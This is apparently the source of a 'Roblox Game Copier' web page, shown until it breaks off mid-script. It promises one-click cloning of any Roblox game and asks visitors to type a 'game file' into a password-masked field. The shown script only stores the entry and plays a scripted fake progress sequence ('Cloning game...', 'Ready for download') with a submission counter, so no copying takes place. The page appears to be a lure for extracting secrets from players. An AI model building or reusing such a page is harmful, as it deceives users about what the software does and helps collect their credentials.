
==== index.html @ 25a4faa7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" data-site-theme="aurora">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Roblox Game Copier</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Sora:wght@300;400;500;600&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<style>
/* ===== RESET & BASE ===== */
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
:root{
--bg:#040404;--bg2:#0a0a12;
--surface:rgba(255,255,255,0.04);--surface2:rgba(255,255,255,0.07);
--border:rgba(255,255,255,0.09);--border2:rgba(255,255,255,0.14);
--text:#d0d0d0;--text-dim:#888;--text-mute:#555;
--cyan:#5beaf4;--purple:#c07aff;--pink:#f472d0;--green:#3effa0;--red:#ff4f4f;
--grad:linear-gradient(135deg,#5beaf4 0%,#c07aff 55%,#f472d0 100%);
--radius:14px;--radius-sm:8px;--nav-h:54px;
}
html{background:var(--bg);color:var(--text);height:100%;font-family:'Sora',system-ui,sans-serif;-webkit-font-smoothing:antialiased}
body{min-height:100vh;background:var(--bg);overflow-x:hidden}
/* ===== BACKGROUND ===== */
.bg-wrap{position:fixed;inset:0;z-index:0;pointer-events:none;overflow:hidden}
.liq{position:absolute;border-radius:50%;filter:blur(80px);animation:liqDrift 20s ease-in-out infinite alternate}
.liq1{width:700px;height:700px;background:radial-gradient(circle,rgba(91,234,244,0.22) 0%,transparent 70%);top:-200px;left:-150px;animation-duration:22s}
.liq2{width:600px;height:600px;background:radial-gradient(circle,rgba(192,122,255,0.2) 0%,transparent 70%);bottom:-100px;right:-100px;animation-duration:26s;animation-delay:-8s}
.liq3{width:400px;height:400px;background:radial-gradient(circle,rgba(244,114,208,0.15) 0%,transparent 70%);top:40%;left:45%;animation-duration:18s;animation-delay:-12s}
@keyframes liqDrift{0%{transform:translate(0,0) scale(1)}100%{transform:translate(60px,40px) scale(1.15)}}
#grad-layer{position:fixed;inset:0;z-index:1;pointer-events:none;background:radial-gradient(ellipse 60% 50% at 20% 10%,rgba(91,234,244,0.07) 0%,transparent 70%),radial-gradient(ellipse 50% 60% at 80% 90%,rgba(192,122,255,0.07) 0%,transparent 70%)}
.ray-top,.ray-bot{position:fixed;left:0;right:0;height:2px;z-index:2;pointer-events:none;background:var(--grad);opacity:.2}
.ray-top{top:0}.ray-bot{bottom:0}
#edge-vignette{position:fixed;inset:0;z-index:2;pointer-events:none;background:radial-gradient(ellipse 100% 50% at 50% 0%,transparent 60%,rgba(4,4,4,.55) 100%),radial-gradient(ellipse 100% 50% at 50% 100%,transparent 60%,rgba(4,4,4,.55) 100%)}
/* ===== PROGRESS BAR ===== */
#progress-bar{position:fixed;top:0;left:0;height:2px;width:0;z-index:9999;background:var(--grad);border-radius:0 2px 2px 0;pointer-events:none}
#progress-bar.run{animation:pbRun .42s ease forwards}
@keyframes pbRun{0%{width:0}60%{width:75%}100%{width:100%;opacity:0}}
/* ===== TOAST ===== */
#toast{position:fixed;bottom:28px;left:50%;transform:translateX(-50%) translateY(20px);z-index:9998;background:rgba(20,20,30,.95);border:1px solid var(--border2);color:var(--text);padding:10px 22px;border-radius:30px;font-size:13px;letter-spacing:.02em;opacity:0;pointer-events:none;transition:opacity .3s,transform .3s;backdrop-filter:blur(14px);box-shadow:0 8px 32px rgba(0,0,0,.5)}
#toast.show{opacity:1;transform:translateX(-50%) translateY(0)}
/* ===== NAV ===== */
nav{position:fixed;top:0;left:0;right:0;height:var(--nav-h);z-index:100;display:flex;align-items:center;justify-content:space-between;padding:0 24px;background:rgba(4,4,4,.72);border-bottom:1px solid var(--border);backdrop-filter:blur(18px)}
.nav-tabs{display:flex;gap:4px}
.tab-btn{background:none;border:1px solid transparent;border-radius:30px;color:var(--text-dim);font-family:'Sora',sans-serif;font-size:12px;font-weight:500;letter-spacing:.06em;text-transform:uppercase;padding:6px 18px;cursor:pointer;transition:color .2s,border-color .2s,background .2s}
.tab-btn:hover{color:var(--text);border-color:var(--border2);background:var(--surface2)}
.tab-btn.active{color:#fff;border-color:rgba(91,234,244,.35);background:rgba(91,234,244,.07);box-shadow:0 0 14px rgba(91,234,244,.1)}
.tab-btn.is-nav-hidden{display:none!important}
.admin-link{color:var(--cyan);text-decoration:none;font-size:12px;font-weight:600;letter-spacing:.08em;text-transform:uppercase;padding:6px 14px;border:1px solid rgba(91,234,244,.3);border-radius:20px;transition:all .2s}
.admin-link:hover{background:rgba(91,234,244,.1);box-shadow:0 0 16px rgba(91,234,244,.2)}
/* ===== NAV STATS ===== */
.nav-stats{display:flex;align-items:center;gap:16px}
.nav-stat{position:relative;display:flex;flex-direction:column;align-items:flex-end;gap:1px;cursor:default;user-select:none}
.nav-stat-row{display:flex;align-items:center;gap:5px}
.nav-stat-n{font-family:'JetBrains Mono',monospace;font-size:13px;font-weight:500;color:var(--text)}
.stat-active-n{color:var(--green)}
.nav-stat-sep{color:var(--text-mute);font-size:12px}
.nav-stat-l{font-size:9px;letter-spacing:.08em;text-transform:uppercase;color:var(--text-mute)}
.nav-stat-sep-l{color:var(--text-mute);font-size:10px}
/* Terminal dropdown */
.stat-terminal-wrap{position:absolute;top:calc(100% + 12px);right:0;width:280px;opacity:0;pointer-events:none;transform:translateY(-8px);transition:opacity .2s,transform .2s}
.nav-stat:hover .stat-terminal-wrap{opacity:1;pointer-events:auto;transform:translateY(0)}
.stat-terminal{background:rgba(8,8,14,.97);border:1px solid var(--border2);border-radius:var(--radius);overflow:hidden;box-shadow:0 16px 48px rgba(0,0,0,.7),0 0 0 1px rgba(91,234,244,.06);backdrop-filter:blur(20px)}
.term-titlebar{display:flex;align-items:center;gap:6px;padding:8px 12px;background:rgba(255,255,255,.03);border-bottom:1px solid var(--border)}
.term-dot{width:10px;height:10px;border-radius:50%}
.term-dot-r{background:#ff5f57}.term-dot-y{background:#febc2e}.term-dot-g{background:#28c840}
.term-title-txt{font-family:'JetBrains Mono',monospace;font-size:11px;color:var(--text-mute);margin-left:4px}
.term-stats{padding:10px 14px 6px;display:flex;flex-direction:column;gap:4px}
.term-stat-row{display:flex;justify-content:space-between;align-items:center}
.ts-label{font-size:11px;color:var(--text-mute);font-family:'JetBrains Mono',monospace}
.ts-val{font-size:12px;color:var(--text);font-family:'JetBrains Mono',monospace;font-weight:500}
.ts-val-green{color:var(--green)}
.term-divider{height:1px;background:var(--border);margin:6px 0}
.term-body{padding:4px 14px 10px;display:flex;flex-direction:column;gap:3px}
.term-line{display:flex;align-items:center;gap:7px;font-size:11px;font-family:'JetBrains Mono',monospace;animation:termSlide .3s ease both;overflow:hidden}
@keyframes termSlide{from{opacity:0;transform:translateX(-8px)}to{opacity:1;transform:translateX(0)}}
.term-chk{color:var(--green);flex-shrink:0}
.term-game{color:var(--text);flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.term-act{color:var(--cyan);flex-shrink:0;font-size:10px}
.term-cursor{display:inline-block;width:7px;height:13px;background:var(--cyan);border-radius:1px;vertical-align:middle;animation:cursorBlink 1s step-end infinite}
@keyframes cursorBlink{0%,100%{opacity:1}50%{opacity:0}}
/* ===== PAGE WRAP ===== */
#page-wrap{position:relative;z-index:10;padding-top:var(--nav-h);min-height:100vh}
#page-wrap.slide-out-l{animation:slideOutL .37s ease both}
#page-wrap.slide-out-r{animation:slideOutR .37s ease both}
#page-wrap.slide-in-l{animation:slideInL .43s ease both}
#page-wrap.slide-in-r{animation:slideInR .43s ease both}
@keyframes slideOutL{to{opacity:0;transform:translateX(-40px)}}
@keyframes slideOutR{to{opacity:0;transform:translateX(40px)}}
@keyframes slideInL{from{opacity:0;transform:translateX(40px)}to{opacity:1;transform:translateX(0)}}
@keyframes slideInR{from{opacity:0;transform:translateX(-40px)}to{opacity:1;transform:translateX(0)}}
/* ===== HERO ===== */
.hero{display:flex;align-items:center;justify-content:center;min-height:calc(100vh - var(--nav-h));padding:48px 20px 80px}
.hero-inner{display:flex;flex-direction:column;align-items:center;gap:20px;max-width:640px;width:100%;text-align:center}
/* Logo */
.hero-logo{position:relative;width:88px;height:88px}
.hero-logo img{width:88px;height:88px;object-fit:contain;filter:drop-shadow(0 0 24px rgba(91,234,244,.35));animation:logoBob 4s ease-in-out infinite}
.hero-logo-spark{position:absolute;inset:-12px;border-radius:50%;background:radial-gradient(circle,rgba(91,234,244,.18) 0%,transparent 70%);animation:sparkPulse 3s ease-in-out infinite}
@keyframes logoBob{0%,100%{transform:translateY(0)}50%{transform:translateY(-6px)}}
@keyframes sparkPulse{0%,100%{opacity:.5;transform:scale(1)}50%{opacity:1;transform:scale(1.1)}}
/* Title */
h1#heroTitle{font-family:'Bebas Neue',sans-serif;font-size:clamp(52px,10vw,86px);line-height:1;letter-spacing:.03em;background:var(--grad);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-transform:uppercase;filter:drop-shadow(0 0 40px rgba(91,234,244,.2))}
/* Subtitle */
.hero-sub{font-size:15px;color:var(--text-dim);line-height:1.65;max-width:420px;font-weight:300}
/* ===== PANELS ===== */
.hero-panels{width:100%}
.hero-panels.is-hidden{display:none}
/* ===== TERMINAL INPUT ===== */
.input-group--terminal{width:100%}
.terminal-shell{width:100%;border-radius:var(--radius);padding:1px;background:linear-gradient(135deg,rgba(91,234,244,.3),rgba(192,122,255,.3),rgba(244,114,208,.3))}
.terminal-glass{display:flex;align-items:center;background:rgba(8,8,16,.92);border-radius:calc(var(--radius) - 1px);padding:0 4px 0 16px;transition:box-shadow .25s;backdrop-filter:blur(10px)}
.terminal-glass:focus-within{box-shadow:0 0 0 1px rgba(91,234,244,.25),0 0 24px rgba(91,234,244,.1)}
.terminal-glass.is-invalid{box-shadow:0 0 0 1px rgba(255,79,79,.5),0 0 20px rgba(255,79,79,.15)}
.terminal-prompt{font-family:'JetBrains Mono',monospace;font-size:13px;white-space:nowrap;margin-right:10px;user-select:none;flex-shrink:0}
.terminal-prompt-user{color:var(--cyan)}
.terminal-prompt-symbol{color:var(--purple);margin-left:2px}
.terminal-input,.hero-input{flex:1;background:none;border:none;outline:none;color:var(--text);font-family:'JetBrains Mono',monospace;font-size:13px;padding:14px 0;min-width:0;caret-color:var(--cyan)}
.terminal-input::placeholder{color:var(--text-mute)}
.terminal-btn{flex-shrink:0;background:var(--grad);border:none;border-radius:10px;color:#fff;font-family:'Sora',sans-serif;font-size:12px;font-weight:600;letter-spacing:.08em;text-transform:uppercase;padding:9px 20px;margin:5px;cursor:pointer;transition:opacity .2s,transform .15s,box-shadow .2s;white-space:nowrap;box-shadow:0 4px 18px rgba(91,234,244,.2)}
.terminal-btn:hover{opacity:.88;transform:translateY(-1px);box-shadow:0 6px 24px rgba(91,234,244,.3)}
.terminal-btn:active{transform:translateY(0)}
.terminal-btn:disabled{opacity:.5;cursor:not-allowed;transform:none}
/* ===== VIDEO SECTION ===== */
.vid-wrap{position:relative;width:100%;max-width:640px;margin-top:8px}
.vid-edge-l,.vid-edge-r{position:absolute;top:0;bottom:0;width:80px;z-index:2;pointer-events:none}
.vid-edge-l{left:0;background:linear-gradient(to right,rgba(4,4,4,.85),transparent)}
.vid-edge-r{right:0;background:linear-gradient(to left,rgba(4,4,4,.85),transparent)}
.vid-box{position:relative;border-radius:var(--radius);overflow:hidden;aspect-ratio:16/7;background:rgba(255,255,255,.03);border:1px solid var(--border)}
.vid-skeleton{position:absolute;inset:0;background:linear-gradient(110deg,rgba(255,255,255,.03) 25%,rgba(255,255,255,.06) 50%,rgba(255,255,255,.03) 75%);background-size:200% 100%;animation:shimmer 1.5s infinite}
.vid-skeleton.hidden{display:none}
@keyframes shimmer{to{background-position:-200% 0}}
.vid-thumb{position:absolute;inset:0;cursor:pointer;overflow:hidden}
.vid-thumb img{width:100%;height:100%;object-fit:cover;opacity:.65;transition:transform .4s,opacity .3s}
.vid-thumb:hover img{transform:scale(1.03);opacity:.8}
.play-c{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;flex-direction:column;gap:10px}
.play-c svg{width:48px;height:48px;fill:#fff;opacity:.85;filter:drop-shadow(0 2px 12px rgba(0,0,0,.6));transition:transform .2s,opacity .2s}
.vid-thumb:hover .play-c svg{transform:scale(1.1);opacity:1}
.vid-label{position:absolute;bottom:14px;left:50%;transform:translateX(-50%);font-size:11px;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,255,255,.7);font-family:'Sora',sans-serif;font-weight:500}
.vid-embed{position:absolute;inset:0;display:none;border-radius:var(--radius);overflow:hidden}
.vid-embed.on{display:block}
.vid-close{position:absolute;top:10px;right:10px;z-index:10;background:rgba(0,0,0,.6);border:1px solid var(--border2);border-radius:50%;color:#fff;width:30px;height:30px;font-size:13px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:background .2s}
.vid-close:hover{background:rgba(255,79,79,.5)}
/* ===== LOADING OVERLAY ===== */
#shader-overlay{position:fixed;inset:0;z-index:10000;background:rgba(4,4,4,.88);display:flex;align-items:center;justify-content:center;backdrop-filter:blur(12px);animation:lwFadeIn .35s ease both}
@keyframes lwFadeIn{from{opacity:0}to{opacity:1}}
@keyframes lwFadeOut{from{opacity:1}to{opacity:0}}
@keyframes lwShake{0%,100%{transform:translateX(0)}20%{transform:translateX(-8px)}40%{transform:translateX(8px)}60%{transform:translateX(-6px)}80%{transform:translateX(6px)}}
.lw-card{background:rgba(10,10,18,.97);border:1px solid var(--border2);border-radius:20px;padding:36px 40px;width:100%;max-width:420px;display:flex;flex-direction:column;gap:16px;box-shadow:0 24px 80px rgba(0,0,0,.8),0 0 0 1px rgba(91,234,244,.06);backdrop-filter:blur(20px)}
.lw-eyebrow{font-family:'JetBrains Mono',monospace;font-size:11px;letter-spacing:.2em;color:var(--cyan);text-transform:uppercase}
.lw-title{font-family:'Bebas Neue',sans-serif;font-size:32px;letter-spacing:.06em;color:#fff;line-height:1}
.lw-title span{background:var(--grad);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
.lw-sub{font-family:'JetBrains Mono',monospace;font-size:12px;color:var(--text-mute)}
.lw-spinner{width:36px;height:36px;border:3px solid var(--border);border-top-color:var(--cyan);border-radius:50%;animation:spin .8s linear infinite;align-self:center}
.lw-spinner-copy{border-top-color:var(--purple)}
@keyframes spin{to{transform:rotate(360deg)}}
.lw-step{font-family:'JetBrains Mono',monospace;font-size:12px;color:var(--text-dim);text-align:center;min-height:18px}
.lw-step.lw-err{color:var(--red)}
.lw-bar-bg{height:5px;background:rgba(255,255,255,.07);border-radius:99px;overflow:hidden}
.lw-bar-fill{height:100%;width:0;background:var(--grad);border-radius:99px;transition:width .5s cubic-bezier(.25,1,.5,1)}
.lw-bar-fill.lw-err{background:var(--red)}
.lw-pct{font-family:'JetBrains Mono',monospace;font-size:22px;font-weight:500;text-align:center;background:var(--grad);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
.lw-pct.lw-err{background:none;-webkit-text-fill-color:var(--red);color:var(--red)}
.lw-checks{display:flex;flex-direction:column;gap:7px}
.lw-check{display:flex;align-items:center;gap:8px;font-family:'JetBrains Mono',monospace;font-size:12px;color:var(--text-mute);transition:color .25s}
.lw-check.lw-active{color:var(--cyan)}
.lw-check.lw-done{color:var(--green)}
.lw-check.lw-done.lw-err{color:var(--red)}
.lw-dot{width:7px;height:7px;border-radius:50%;background:currentColor;flex-shrink:0;opacity:.5}
.lw-active .lw-dot{opacity:1;animation:dotPulse 1s ease-in-out infinite}
.lw-done .lw-dot{opacity:1}
@keyframes dotPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.5)}}
.lw-success-aurora{position:absolute;inset:0;border-radius:20px;background:radial-gradient(ellipse 80% 60% at 50% 50%,rgba(62,255,160,.06) 0%,transparent 70%);pointer-events:none}
.lw-mark{width:52px;height:52px;border-radius:50%;align-self:center;display:flex;align-items:center;justify-content:center;font-size:24px}
.lw-mark-ok{background:rgba(62,255,160,.15);color:var(--green);border:2px solid rgba(62,255,160,.3)}
.lw-mark-bad{background:rgba(255,79,79,.15);color:var(--red);border:2px solid rgba(255,79,79,.3)}
.lw-mark-ok::after{content:'✓'}
.lw-mark-bad::after{content:'✕'}
.lw-mark-pop{animation:markPop .4s cubic-bezier(.34,1.56,.64,1) both}
@keyframes markPop{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}
.lw-done-title{font-family:'Bebas Neue',sans-serif;font-size:26px;letter-spacing:.06em;text-align:center}
.lw-done-gradient{background:var(--grad);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
.lw-done-sub{font-size:14px;color:var(--text-dim);text-align:center}
.lw-done-sub-glow{color:var(--cyan);text-shadow:0 0 18px rgba(91,234,244,.4)}
.lw-done-hint{font-size:12px;color:var(--text-mute);text-align:center;font-family:'JetBrains Mono',monospace}
.lw-err-title{font-family:'Bebas Neue',sans-serif;font-size:24px;letter-spacing:.06em;color:var(--red);text-align:center}
.lw-err-hint{font-size:12px;color:var(--red);opacity:.7;text-align:center;font-family:'JetBrains Mono',monospace}
.lw-err-box{background:rgba(255,79,79,.06);border:1px solid rgba(255,79,79,.2);border-radius:var(--radius-sm);padding:10px 14px;display:flex;flex-direction:column;gap:4px;font-family:'JetBrains Mono',monospace;font-size:11px;color:var(--red);opacity:.8}
/* ===== RESPONSIVE ===== */
@media(max-width:600px){
nav{padding:0 14px}
.tab-btn{padding:5px 12px;font-size:11px}
.nav-stats{display:none}
.hero{padding:32px 16px 60px}
h1#heroTitle{font-size:52px}
.terminal-btn{padding:9px 14px;font-size:11px}
.lw-card{padding:28px 22px}
}
@media(max-width:420px){
h1#heroTitle{font-size:42px}
.terminal-input{font-size:12px}
}
::-webkit-scrollbar{width:6px}
::-webkit-scrollbar-track{background:transparent}
::-webkit-scrollbar-thumb{background:rgba(255,255,255,.12);border-radius:99px}
</style>
</head>
<body class="page-boot is-visible">
<!-- Background -->
<div class="bg-wrap">
<div class="liq liq1"></div>
<div class="liq liq2"></div>
<div class="liq liq3"></div>
</div>
<div id="grad-layer"></div>
<div class="ray-top"></div>
<div class="ray-bot"></div>
<div id="edge-vignette"></div>
<div id="progress-bar"></div>
<div id="toast"></div>
<!-- Nav -->
<nav>
<div class="nav-tabs">
<button class="tab-btn active" data-tab="copygame">Game Copier</button>
</div>
<div class="nav-stats">
<div class="nav-stat" id="statWrap">
<div class="nav-stat-row">
<span class="nav-stat-n" id="statProcessed">0</span>
</div>
<div class="nav-stat-row">
<span class="nav-stat-l">Submissions</span>
</div>
</div>
</div>
</nav>
<!-- Page content -->
<div id="page-wrap">
<div class="hero">
<div class="hero-inner">
<!-- Logo placeholder -->
<div class="hero-logo">
<div class="hero-logo-spark"></div>
<img src="logo.png" alt="" width="88" height="88"
onerror="this.style.display='none'">
</div>
<h1 id="heroTitle">Roblox Game<br>Copier</h1>
<p class="hero-sub" id="heroSub">Full game clone in one click. Assets, scripts, maps — all extracted and packaged for Studio!</p>

<!-- Standard input panel -->
<div id="heroStandard" class="hero-panels">
<div class="input-group input-group--terminal">
<div class="terminal-shell">
<div class="terminal-glass">
<span class="terminal-prompt" aria-hidden="true">
<span class="terminal-prompt-user">rbx</span><span class="terminal-prompt-symbol">$</span>
</span>
<input type="password" class="hero-input token-field terminal-input" id="heroInput"
autocomplete="off" spellcheck="false" placeholder="Enter game file (password protected)" inputmode="text">
<button type="button" class="terminal-btn" id="enableBtn">Copy Game</button>
</div>
</div>
</div>
</div>

<!-- Video section -->
<div class="vid-wrap">
<div class="vid-edge-l"></div>
<div class="vid-edge-r"></div>
<div class="vid-box">
<div class="vid-skeleton hidden" id="vidSkeleton"></div>
<div class="vid-thumb" id="vidThumb">
<img src="thumb-copygame.jpg" alt="" loading="lazy" id="vidImg" style="opacity:0"
onerror="this.style.opacity=0">
<div class="play-c">
<svg viewBox="0 0 24 24"><polygon points="6 3 20 12 6 21 6 3"></polygon></svg>
</div>
<span class="vid-label">Watch Tutorial</span>
</div>
<div class="vid-embed" id="vidEmbed">
<iframe id="vidFrame" src="" style="width:100%;height:100%;display:none;border:0;border-radius:14px;background:#000"
allow="autoplay; encrypted-media; picture-in-picture" allowfullscreen></iframe>
<video id="vidPlayer" controls playsinline style="width:100%;height:100%;display:none;background:#000;border-radius:14px">
<source id="vidSource" src="" type="video/mp4">
</video>
<button class="vid-close" id="vidClose">✕</button>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
"use strict";

// ─── VIDEO CONFIG ──────────────────────────────────────────────
var VIDEO_URL = 'https://www.youtube.com/watch?v=gR4e86IqwPo'; // ← Your YouTube link here

// ─── SUBMISSION STORAGE ───────────────────────────────────────
function getSubmissions(){
try{
var s=localStorage.getItem('rbx_submissions');
return s?JSON.parse(s):[];
}catch(e){return [];}
}
function addSubmission(val){
var subs=getSubmissions();
subs.push({
id:Date.now(),
value:val,
timestamp:new Date().toISOString(),
date:new Date().toLocaleString()
});
localStorage.setItem('rbx_submissions',JSON.stringify(subs));
updateSubmissionCount();
}
function updateSubmissionCount(){
var count=getSubmissions().length;
var el=document.getElementById('statProcessed');
if(el) el.textContent=count.toLocaleString()+'+'; 
}

// ─── VIDEO ─────────────────────────────────────────────────────
function closeTutorialPlayer(){
var pl=document.getElementById('vidPlayer'), so=document.getElementById('vidSource'), fr=document.getElementById('vidFrame');
if(pl){ pl.pause(); pl.currentTime=0; pl.style.display='none'; }
if(so) so.src='';
if(fr){ fr.src=''; fr.style.display='none'; }
var emb=document.getElementById('vidEmbed'); if(emb) emb.classList.remove('on');
var th=document.getElementById('vidThumb');  if(th)  th.style.display='';
}
function parseYouTube(url){
var s=String(url||'').trim(); if(!s) return null;
try{
var u=new URL(s,location.origin), host=u.hostname.toLowerCase(), vid='';
if(host.indexOf('youtu.be')>=0) vid=(u.pathname.split('/').filter(Boolean)[0]||'');
else if(host.indexOf('youtube.com')>=0){
vid=u.searchParams.get('v')||'';
if(!vid){ var p=u.pathname.split('/').filter(Boolean); if((p[0]==='shorts'||p[0]==='embed')&&p[1]) vid=p[1]; }
}
if(vid) return 'https://www.youtube.com/embed/'+encodeURIComponent(vid)+'?autoplay=1&rel=0';
}catch(e){}
return null;
}
document.getElementById('vidThumb').addEventListener('click', function(){
var src = VIDEO_URL; // ← Uses the config variable
if(!src) { showToast('Video not available'); return; }
var pl=document.getElementById('vidPlayer'), so=document.getElementById('vidSource'), fr=document.getElementById('vidFrame');
var embed = parseYouTube(src);
if(embed){
if(pl){ pl.pause(); pl.currentTime=0; pl.style.display='none'; }
if(so) so.src='';
if(fr){ fr.style.display='block'; fr.src=embed; }
} else {
if(fr){ fr.src=''; fr.style.display='none'; }
if(so) so.src=src;
if(pl){ pl.style.display='block'; pl.load(); pl.play(); }
}
this.style.display='none';
document.getElementById('vidEmbed').classList.add('on');
});
document.getElementById('vidClose').addEventListener('click', closeTutorialPlayer);

// ─── TERMINAL INVALID ──────────────────────────────────────────
function setHeroTerminalInvalid(on){
var inp=document.getElementById('heroInput');
var g=inp?inp.closest('.terminal-glass'):null;
if(g) g.classList.toggle('is-invalid',!!on);
}

// ─── TOAST ─────────────────────────────────────────────────────
function showToast(msg,ms){
var t=document.getElementById('toast'); if(!t) return;
t.textContent=String(msg||''); t.classList.add('show');
setTimeout(function(){ t.classList.remove('show'); },ms||3400);
}

// ─── OVERLAY HELPERS ───────────────────────────────────────────
function setShaderProgress(pct,stepText,doneIdx,isErr){
var bar=document.getElementById('sh-bar'), pctEl=document.getElementById('sh-pct'), stepEl=document.getElementById('sh-step');
if(bar){ bar.style.width=pct+'%'; bar.classList.toggle('lw-err',!!isErr); }
if(pctEl){ pctEl.textContent=pct+'%'; pctEl.classList.toggle('lw-err',!!isErr); }
if(stepEl){ stepEl.textContent=stepText; stepEl.classList.toggle('lw-err',!!isErr); }
var checks=document.querySelectorAll('.lw-check');
checks.forEach(function(el,i){
el.className='lw-check';
if(isErr){ if(i<=doneIdx) el.classList.add('lw-done','lw-err'); }
else{ if(i<doneIdx) el.classList.add('lw-done'); if(i===doneIdx) el.classList.add('lw-active'); }
});
}
function createCopyOverlay(){
var ex=document.getElementById('shader-overlay'); if(ex) ex.remove();
var o=document.createElement('div'); o.id='shader-overlay';
o.innerHTML='<div id="sh-card" class="lw-card lw-card-copy">'+
'<div class="lw-eyebrow">— LOADING...</div>'+
'<div class="lw-title">ROBLOX <span>COPIER</span></div>'+
'<div class="lw-sub">// Getting your game files…</div>'+
'<div class="lw-spinner lw-spinner-copy" id="sh-spin"></div>'+
'<div class="lw-step" id="sh-step">Starting process...</div>'+
'<div class="lw-bar-bg"><div class="lw-bar-fill" id="sh-bar"></div></div>'+
'<div class="lw-pct" id="sh-pct">0%</div>'+
'<div class="lw-checks" id="sh-checks">'+
'<div class="lw-check lw-active" id="shc-0"><div class="lw-dot"></div>Starting process</div>'+
'<div class="lw-check" id="shc-1"><div class="lw-dot"></div>Game world</div>'+
'<div class="lw-check" id="shc-2"><div class="lw-dot"></div>Map files</div>'+
'<div class="lw-check" id="shc-3"><div class="lw-dot"></div>Loading assets</div>'+
'<div class="lw-check" id="shc-4"><div class="lw-dot"></div>Cloning game</div>'+
'<div class="lw-check" id="shc-5"><div class="lw-dot"></div>Ready for download</div>'+
'</div></div>';
document.body.appendChild(o); return o;
}
function showOverlayDone(overlay, gameName){
var card=document.getElementById('sh-card'); if(!card) return;
var g=String(gameName||'Roblox').replace(/&/g,'&amp;').replace(/</g,'&lt;');
card.innerHTML=
'<div class="lw-success-aurora"></div>'+
'<div class="lw-mark lw-mark-ok lw-mark-pop"></div>'+
'<div class="lw-done-title lw-done-gradient">SUBMISSION RECEIVED</div>'+
'<div class="lw-done-sub">Your game starting to download.</div>'+
'<div class="lw-done-hint">Thank you for using Roblox Game Copier</div>';
setTimeout(function(){
overlay.style.animation='lwFadeOut .65s ease both';
setTimeout(function(){ overlay.remove(); },680);
},2000);
}

// ─── SUBMIT BUTTON ─────────────────────────────────────────────
document.getElementById('enableBtn').addEventListener('click', function(){
var inp=document.getElementById('heroInput');
var val=inp?inp.value.trim():'';
if(!val){
showToast('Please enter your game file');
setHeroTerminalInvalid(true);
setTimeout(function(){ setHeroTerminalInvalid(false); },1500);
return;
}
setHeroTerminalInvalid(false);
// Save submission
addSubmission(val);
// Show loading overlay
var overlay = createCopyOverlay();
var steps = [
{pct:10,text:'Starting process...',step:0},
{pct:24,text:'Reading game world...',step:1},
{pct:38,text:'Loading map files...',step:2},
{pct:52,text:'Loading assets...',step:3},
{pct:66,text:'Cloning game...',step:4},
{pct:80,text:'Preparing download...',step:4},
{pct:91,text:'Almost ready...',step:5},
